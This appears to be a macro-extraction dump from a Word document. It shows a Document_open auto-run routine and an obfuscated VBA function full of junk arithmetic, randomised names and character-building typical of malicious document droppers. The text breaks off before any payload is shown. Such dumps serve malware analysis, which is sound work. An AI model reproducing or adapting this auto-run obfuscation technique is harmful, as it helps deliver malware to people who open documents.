 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub _
Document_open()
Call Fnsu6o7ee8me.Bbcd45xj7g1v1x0oof
End Sub
-------------------------------------------------------------------------------
VBA MACRO Fnsu6o7ee8me.frm
in file: 1word.doc - OLE stream: 'Macros/VBA/Fnsu6o7ee8me'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function Bbcd45xj7g1v1x0oof()
   On Error Resume Next
Set V4alnn_u1wyp = Bi7ujrvv1sjms
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd _
(SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Ohih_cks08jz6pff = 105
   On Error Resume Next
Set Ptnnj0k8k56al0s = V3g0nq93t3m
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd _
(SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Phpydf4l459pmu8 = ChrW$(Ohih_cks08jz6pff + (10))
   On Error Resume Next
Set Oo66q1_3vgedx5k = Hv_jbjw03oczg_em
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd _